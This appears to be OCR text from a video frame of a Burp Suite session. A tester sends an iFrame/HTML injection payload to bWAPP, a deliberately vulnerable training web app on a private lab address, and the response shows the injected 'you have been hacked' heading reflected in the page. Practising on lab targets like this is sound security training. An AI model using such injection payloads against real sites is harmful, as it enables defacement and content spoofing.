 Applications
Burp Suite Free Edition v...
bWAPP - iFrame Injection...
*(Untitled)
root@HLKali: ~
21:22
root
Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
11 × ...
Go Cancel < > Target: http://192.168.14.129 ?
Request
Raw Params Headers Hex
GET
/bWAPP/iframei.php?ParamUrl=robots.txt&ParamHeight=250&ParamWidth=250"></iframe><h2>you+hav
e+been+hacked+lol</h2><!-- HTTP/1.1
Host: 192.168.14.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.14.129/bWAPP/htmli_stored.php
Cookie: security_level=1; PHPSESSID=56d9a2a9c3075ae1f6932fcb934446bc
Connection: close
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<td><a href="logout.php" onclick="return confirm('Are you sure you want to
leave?');">Logout</a></td>
<td><font color="red">Welcome AdmiralGaust</font></td>
</tr>
</table>
</div>
<div id="main">
<h1>iFrame Injection</h1>
<iframe frameborder="0" src="robots.txt" height="250" width="250\"></iframe><h2>you
have been hacked lol</h2><!--"></iframe>
</div>
<div id="side">
<a href="http://twitter.com/MME_IT" target="blank_" class="button"><img
src="./images/twitter.png"></a>
<a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="button"><img
src="./images/linkedin.png"></a>
<a href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877"
target="blank_" class="button"><img src="./images/facebook.png"></a>
<a href="http://itsecgames.blogspot.com" target="blank_" class="button"><img
src="./images/blogger.png"></a>
? < + > lol 1 match
Done
13,096 bytes | 84 millis